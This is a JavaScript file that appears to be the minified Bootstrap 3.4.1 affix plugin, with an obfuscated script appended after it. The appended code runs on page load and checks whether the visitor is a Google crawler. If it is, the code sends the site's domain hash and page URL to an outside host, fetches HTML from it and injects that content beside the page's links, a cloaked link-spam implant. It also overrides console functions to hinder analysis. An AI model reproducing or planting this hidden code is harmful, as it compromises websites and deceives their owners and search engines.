i=this.options.target===h.DEFAULTS.target?l(this.options.target):l(document).find(this.options.target);this.$target=i.on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};function i(o){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof o&&o;e||t.data("bs.affix",e=new h(this,i)),"string"==typeof o&&e[o]()})}h.VERSION="3.4.1",h.RESET="affix affix-top affix-bottom",h.DEFAULTS={offset:0,target:window},h.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,l=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&t-o<=l+(r?a:e)&&"bottom"},h.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(h.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},h.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},h.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,o=e.bottom,n=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(o=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof o&&(o=e.bottom(this.$element));var s=this.getState(n,t,i,o);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var a="affix"+(s?"-"+s:""),r=l.Event(a+".bs.affix");if(this.$element.trigger(r),r.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(h.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:n-t-o})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=h,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery);

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});